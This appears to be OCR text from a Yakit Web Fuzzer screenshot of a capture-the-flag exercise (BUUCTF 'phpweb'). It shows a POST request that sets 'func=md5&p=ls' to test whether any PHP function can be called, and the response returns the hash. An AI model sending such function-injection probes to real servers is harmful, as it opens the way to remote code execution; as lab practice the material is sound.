 Yakit
Yakit
Yak-v1.1.3-sp7
Yakit-v1.1.3-sp1
CPU:17%
高危/严重(无新增)
localhost:47373
未配置公网反连
配置
登录
手工渗透测试
MITM
Web Fuzzer
Websocket Fuzzer
Yso-Java Hack
基础安全工具
fx 专项漏洞检测
插件管理
Payload 管理
Yak Runner
反连管理
fx 数据处理
fx 数据库
MITM
Web Fuzzer
Web Fuzzer-[1]
Web Fuzzer-[2]
发送数据包
强制 HTTPS
高级配置:
分享 / 导入
历史
跟随重定向
Request
数据包扫描
热加载
URL
1 POST /index.php HTTP/1.1
2 Host: 0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Content-Length: 29
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81
11 Referer: http://0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=md5&p=ls
Response
493ms
589字节
详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 11 Dec 2022 06:20:37 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.38
8 Content-Length: 589
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>phpweb</title>
14 <style type="text/css">
15 body {
16 background: url("bg.jpg") no-repeat;
17 background-size: 100%;
18 }
19 p {
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 44ba5ca65651b4f36f1927576dd35436</p>
31 <form  id=form1 name=form1 action="index.php" method=post>
32 <input type=hidden id=func name=func value='date'>
33 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
34 </body>
35 </html>
36